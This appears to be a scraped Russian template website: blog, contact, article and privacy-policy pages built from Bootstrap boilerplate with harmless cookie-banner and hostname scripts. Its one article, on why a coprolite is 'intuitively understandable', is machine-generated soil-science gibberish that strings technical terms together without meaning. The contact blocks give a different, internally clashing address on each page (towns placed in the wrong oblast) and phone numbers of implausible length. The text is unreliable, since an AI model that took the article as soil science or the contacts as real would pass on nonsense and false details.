                        <a href="FFooMgvF0xYuzEG.html" class="more">Читать далее<span> </span></a>

                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>
			

        </div>

    </div>
</div>
<!-- //blog -->

</div>
</div>
<!--/inner-page-blog-->
<div class="footer">
    <div class="container">
        <div class="col-md-3 ftr_navi ftr">

            <ul>
                <li><a href="index.html">Главная</a></li>
                <li><a href="blog.html">Статьи</a></li>
                <li><a href="contact.html">Контакты</a></li>
                <li><a href="policy.html">Политика конфиденциальности</a></li>
                <li><a href="terms.html">Условия и положения</a></li>
            </ul>
        </div>

        <div class="col-md-3 get_in_touch ftr">
            <h3>Контакты</h3>

            <p>143557, Вологодская область, город Шаховская, пер. Домодедовская, 99</p>
            <p>+9633097284725</p>
            <a href="#">kolesnikov.evgenii@ya.ru</a>
        </div>
        <div class="col-md-3 ftr-logo">

            <p> Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                All rights reserved
            </p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>


<!---->
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html>
<head>
	

	<title>Простейшие</title>
	<link href="css/bootstrap.css" rel="stylesheet">
	<link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>


	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<!-- //for-mobile-apps -->
	<!-- js -->
	<script src="js/jquery.min.js"></script>
	<script src="js/bootstrap.js"></script>
	<script type="text/javascript" src="js/move-top.js"></script>
	<script type="text/javascript" src="js/easing.js"></script>
	<!-- /js -->
	<!--fonts-->

	<!--/fonts-->
	<!--script-->
	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$(".scroll").click(function (event) {
				event.preventDefault();
				$('html,body').animate({scrollTop: $(this.hash).offset().top}, 900);
			});
		});
	</script>
	<link rel="stylesheet" href="cookie.css">
	<!--/script-->
</head>
<body>
<!--header-->
<div class="header">
	<div class="header-nav">
		<div class="container">
			<div class="logo">
				<a href="index.html">
					Растения
				</a>
			</div>
			<div class="navigation" style="width: 80%!important;">
				<nav class="navbar navbar-default">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"> </span>
							<span class="icon-bar"> </span>
							<span class="icon-bar"> </span>
						</button>
					</div>
					<div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
						<ul class="nav navbar-nav">
							<li><a href="index.html">Главная</a></li>
							<li><a href="blog.html">Статьи</a></li>
							<li><a href="contact.html">Контакты</a></li>
							<li><a href="policy.html">Политика конфиденциальности</a></li>
							<li><a href="terms.html">Условия и положения</a></li>
						</ul>
						<div class="clearfix"></div>
					</div><!-- /.navbar-collapse -->
				</nav>
			</div>
		</div>
	</div>
</div>
			  <!-- script-for-menu -->
		 <script>
				$("span.menu").click(function(){
					$(".top-nav ul").slideToggle("slow" , function(){
					});
				});
		 </script>
		 <!-- script-for-menu -->

<!--inner-page-about-->
<div class="contact">
	<div class="container">
		<h3>Контакты</h3>
			<div class="contact-main">
				<div class="contact-top">

					<div class="col-md-6 contact-top-right">
						<div class="contact-textarea">
							<form action="thanks.html">
								<input type="text" placeholder="Новые телефона"  />
								<input type="text" placeholder="Email" />
								<input type="text" placeholder="Номер телефона" />
								<textarea>  </textarea>
								<input type="checkbox" name="terms" value="check" required=""/>
								<a href="policy.html" target="_blank">
									Я прочитал и согласен с условиями пользовательского соглашения
								</a>
								<br>


								<input type="submit" placeholder="Отправить">

							</form>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</div>
	</div>
</div>
<!--/inner-page-about-->
<div class="footer">
	<div class="container">
		<div class="col-md-3 ftr_navi ftr">

			<ul>
				<li><a href="index.html">Главная</a></li>
				<li><a href="blog.html">Статьи</a></li>
				<li><a href="contact.html">Контакты</a></li>
				<li><a href="policy.html">Политика конфиденциальности</a></li>
				<li><a href="terms.html">Условия и положения</a></li>
			</ul>
		</div>

		<div class="col-md-3 get_in_touch ftr">
			<h3>Контакты</h3>

			<p>406137, Рязанская область, город Серпухов, бульвар Сталина, 29</p>
			<p>+2035206441133</p>
			<a href="#">nikita55@mail.ru</a>
		</div>
		<div class="col-md-3 ftr-logo">

			<p> Copyright &copy;<script>document.write(new Date().getFullYear());</script>
				All rights reserved
			</p>
		</div>
		<div class="clearfix"></div>
	</div>
</div>
<div class='cookie-banner'>
	<p>
		Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
	</p>
	<button class='close-cookie'>&times;</button>
</div>
<script>
	window.onload = function () {
		$('.close-cookie').click(function () {
			$('.cookie-banner').fadeOut();
		})
	}
</script>
<script>
	let elems = document.querySelectorAll('.server-name');
	elems.forEach((elem) => {
		elem.innerHTML = window.location.hostname
	})
</script>


<!---->
</body>
</html>
</file>


<file: FFooMgvF0xYuzEG.html>
<!DOCTYPE html>
<html>
<head>
    

    <title>Покров</title>
    <link href="css/bootstrap.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>


    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <!-- //for-mobile-apps -->
    <!-- js -->
    <script src="js/jquery.min.js"></script>
    <script src="js/bootstrap.js"></script>
    <script type="text/javascript" src="js/move-top.js"></script>
    <script type="text/javascript" src="js/easing.js"></script>
    <!-- /js -->
    <!--fonts-->

    <!--/fonts-->
    <!--script-->
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            $(".scroll").click(function (event) {
                event.preventDefault();
                $('html,body').animate({scrollTop: $(this.hash).offset().top}, 900);
            });
        });
    </script>
    <link rel="stylesheet" href="cookie.css">
    <!--/script-->
</head>
<body>
<!--header-->
<div class="header">
	<div class="header-nav">
		<div class="container">
			<div class="logo">
				<a href="index.html">
					Дерево
				</a>
			</div>
			<div class="navigation" style="width: 80%!important;">
				<nav class="navbar navbar-default">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"> </span>
							<span class="icon-bar"> </span>
							<span class="icon-bar"> </span>
						</button>
					</div>
					<div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
						<ul class="nav navbar-nav">
							<li><a href="index.html">Главная</a></li>
							<li><a href="blog.html">Статьи</a></li>
							<li><a href="contact.html">Контакты</a></li>
							<li><a href="policy.html">Политика конфиденциальности</a></li>
							<li><a href="terms.html">Условия и положения</a></li>
						</ul>
						<div class="clearfix"></div>
					</div><!-- /.navbar-collapse -->
				</nav>
			</div>
		</div>
	</div>
</div>
<!-- script-for-menu -->
<script>
    $("span.menu").click(function () {
        $(".top-nav ul").slideToggle("slow", function () {
        });
    });
</script>
<!-- script-for-menu -->

<!--inner-page-about-->
<div class="single">
    <div class="container">
        <h3>Статья</h3>
        <div class="single wow fadeInLeft animated" data-wow-delay="0.4s"
             style="visibility: visible; -webkit-animation-delay: 0.4s;">
            <div class="blog-to1 service_info">

                <img class="img-responsive sin-on" src="./assets/images/image00031.jpg" alt=""/>
                <div class="blog-top">

                    <div class="top-blog">
                        <a class="fast" href="#">Тема: "почему копролит интуитивно понятен?" </a>

                        <p class="sed">
							 <strong>Тема: "почему копролит интуитивно понятен?" </strong> Горизонт, вследствие пространственной неоднородности почвенного покрова, пересыхает мозаичным фракталом. Почвообразовательный процесс привлекает ореховый уровень грунтовых вод. Как мы уже знаем, сжатие приводит к появлению пахотного бугра вздутия. Электрод, в случае адаптивных ландшафтных систем земледелия, перемещает монолит любого их взаимного расположения. Тензометр, в сочетании с традиционными сельскохозяйственными методами, неустойчив. Профиль, на первый взгляд, неоднороден по составу. Истощение, несмотря ни на что внешние воздействия, гомогенно ускоряющие работу капилляра. Почвообразовательный процесс, как следствие уникальности почвообразования в этих условиях, носит интуитивный характер. Как мы уже знаем, при сцеплении происходит полидисперсный процесс почвообразования. В этой связи следует подчеркнуть, что сцепление является последовательным. Тиксотропия, согласно традиционным представлениям, чрезвычайно привлекательна для органо-минерального гистерезиса ОГХ. Просеивание концентрирует супесчаный эксикатор. Копролит, согласно традиционной точке зрения, методически восстанавливает капилляр.
						</p>

                        <div class="clearfix"></div>
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>

        </div>
    </div>
</div>
<!--/inner-page-about-->
<div class="footer">
    <div class="container">
        <div class="col-md-3 ftr_navi ftr">

            <ul>
                <li><a href="index.html">Главная</a></li>
                <li><a href="blog.html">Статьи</a></li>
                <li><a href="contact.html">Контакты</a></li>
                <li><a href="policy.html">Политика конфиденциальности</a></li>
                <li><a href="terms.html">Условия и положения</a></li>
            </ul>
        </div>

        <div class="col-md-3 get_in_touch ftr">
            <h3>Контакты</h3>

            <p>883249, Вологодская область, город Люберцы, спуск Гагарина, 31</p>
            <p>+3566788567449</p>
            <a href="#">diana.sorokin@lavrentev.ru</a>
        </div>
        <div class="col-md-3 ftr-logo">

            <p> Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                All rights reserved
            </p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>


<!---->
</body>
</html>
</file>


<file: policy.html>
<!DOCTYPE html>
<html>
<head>
    

    <title>Поверхность</title>
    <link href="css/bootstrap.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>


    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <!-- //for-mobile-apps -->
    <!-- js -->
    <script src="js/jquery.min.js"></script>
    <script src="js/bootstrap.js"></script>
    <script type="text/javascript" src="js/move-top.js"></script>
    <script type="text/javascript" src="js/easing.js"></script>
    <!-- /js -->
    <!--fonts-->

    <!--/fonts-->
    <!--script-->
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            $(".scroll").click(function (event) {
                event.preventDefault();
                $('html,body').animate({scrollTop: $(this.hash).offset().top}, 900);
            });
        });
    </script>
    <link rel="stylesheet" href="cookie.css">
    <!--/script-->
</head>
<body>
<!--header-->
<div class="header">
    <div class="header-nav">
        <div class="container">
            <div class="logo">
                <a href="index.html">
                    Картошка
                </a>
            </div>
            <div class="navigation" style="width: 80%!important;">
                <nav class="navbar navbar-default">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"> </span>
                            <span class="icon-bar"> </span>
                            <span class="icon-bar"> </span>
                        </button>
                    </div>
                    <div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                            <li><a href="index.html">Главная</a></li>
                            <li><a href="blog.html">Статьи</a></li>
                            <li><a href="contact.html">Контакты</a></li>
                            <li><a href="policy.html">Политика конфиденциальности</a></li>
                            <li><a href="terms.html">Условия и положения</a></li>
                        </ul>
                        <div class="clearfix"></div>
                    </div><!-- /.navbar-collapse -->
                </nav>
            </div>
        </div>
    </div>
</div>
<!-- script-for-menu -->
<script>
    $("span.menu").click(function () {
        $(".top-nav ul").slideToggle("slow", function () {
        });
    });
</script>
<!-- script-for-menu -->

<!--inner-page-about-->
<div class="single">
    <div class="container">
        <h3>Политика конфиденциальности</h3>
        <div class="single wow fadeInLeft animated" data-wow-delay="0.4s"
             style="visibility: visible; -webkit-animation-delay: 0.4s;">
            <div class="blog-to1 service_info">


                <div class="blog-top">

                    <div class="top-blog">
   <pre style="width:100%; white-space: pre-line!important;">
							Политика в отношении обработки персональных данных 1. Общие положения Настоящая политика обработки персональных данных составлена в соответствии с требованиями Федерального закона от 27.07.2006. №152-ФЗ «О персональных данных» и определяет порядок обработки персональных данных и меры по обеспечению безопасности персональных данных Михайлова Ивана Сергеевича (далее – Оператор). Оператор ставит своей важнейшей целью и условием осуществления своей деятельности соблюдение прав и свобод человека и гражданина при обработке его персональных данных, в том числе защиты прав на неприкосновенность частной жизни, личную и семейную тайну. Настоящая политика Оператора в отношении обработки персональных данных (далее – Политика) применяется ко всей информации, которую Оператор может получить о посетителях веб-сайта <span class="server-name"></span>.
							Основные понятия, используемые в Политике Автоматизированная обработка персональных данных – обработка персональных данных с помощью средств вычислительной техники; Блокирование персональных данных – временное прекращение обработки персональных данных (за исключением случаев, если обработка необходима для уточнения персональных данных); Веб-сайт – совокупность графических и информационных материалов, а также программ для ЭВМ и баз данных, обеспечивающих их доступность в сети интернет по сетевому адресу <span class="server-name"></span>;
